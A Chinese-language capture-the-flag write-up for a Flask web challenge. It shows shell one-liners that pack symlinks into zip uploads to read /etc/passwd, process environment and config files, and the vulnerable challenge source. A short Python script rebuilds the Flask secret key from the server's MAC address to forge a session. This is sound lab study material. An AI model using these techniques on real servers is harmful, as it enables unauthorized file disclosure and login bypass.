前言
关键字:[MAC|uuid.getnode|网卡]

题解

有session,解一下
随便上传了个zip,然后会解压显示,那很明显,用软连接
先试试/etc/passwd
rm -f test && rm -f test.zip && ln -s /etc/passwd test && zip -ry test.zip test
可行,接下来就是尝试读取flag了
先试了下/flag,不太行,看来flag不在这
读取下/proc/self/environ
中间件是uwsgi

再读取下/app/uwsgi.ini
rm -f test && rm -f test.zip && ln -s /app/uwsgi.ini test && zip -ry test.zip test
读了下/app/main.py,没什么内容,应该不是真正的main

看了下网上的wp,不知道怎么做到的触发flask报错,然后就会把路径爆出来
# -*- coding: utf-8 -*-
from flask import Flask,session,render_template,redirect, url_for, escape, request,Response
import uuid
import base64
import random
import flag
from werkzeug.utils import secure_filename
import os
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['zip'])
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET'])
def index():
error = request.args.get('error', '')
if(error == '1'):
session.pop('username', None)
return render_template('index.html', forbidden=1)
if 'username' in session:
return render_template('index.html', user=session['username'], flag=flag.flag)
else:
return render_template('index.html')
@app.route('/login', methods=['POST'])
def login():
username=request.form['username']
password=request.form['password']
if request.method == 'POST' and username != '' and password != '':
if(username == 'admin'):
return redirect(url_for('index',error=1))
session['username'] = username
return redirect(url_for('index'))
@app.route('/logout', methods=['GET'])
def logout():
session.pop('username', None)
return redirect(url_for('index'))
@app.route('/upload', methods=['POST'])
def upload_file():
if 'the_file' not in request.files:
return redirect(url_for('index'))
file = request.files['the_file']
if file.filename == '':
return redirect(url_for('index'))
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a zipfile'
try:
extract_path = file_save_path + '_'
os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)
read_obj = os.popen('cat ' + extract_path + '/*')
file = read_obj.read()
read_obj.close()
os.system('rm -rf ' + extract_path)
except Exception as e:
file = None
os.remove(file_save_path)
if(file != None):
if(file.find(base64.b64decode('aGN0Zg==').decode('utf-8')) != -1):
return redirect(url_for('index', error=1))
return Response(file)
if __name__ == '__main__':
#app.run(debug=True)
app.run(host='0.0.0.0', debug=True, port=10008)然后就是获取SECRET_KEY
关于uuid,这里有相关记录刷题笔记:[CISCN2019 华东南赛区]Web4
先读取/sys/class/net/eth0/address
rm -f test && rm -f test.zip && ln -s /sys/class/net/eth0/address test && zip -ry test.zip test返回
02:42:ac:10:9d:8bimport random
mac = "02:42:ac:10:9d:8b"
temp = mac.split(':')
temp = [int(i, 16) for i in temp]
temp = [bin(i).replace('0b', '').zfill(8) for i in temp]
temp = ''.join(temp)
mac = int(temp, 2)
random.seed(mac)
randStr = str(random.random() * 100)
print(randStr)生成key为28.882339309493887


构造session,结束
![刷题笔记:[2021祥云杯]Package Manager 2021](/medias/featureimages/66.jpg)
![刷题笔记:[BSidesCF 2020]Cards](/medias/featureimages/6.jpg)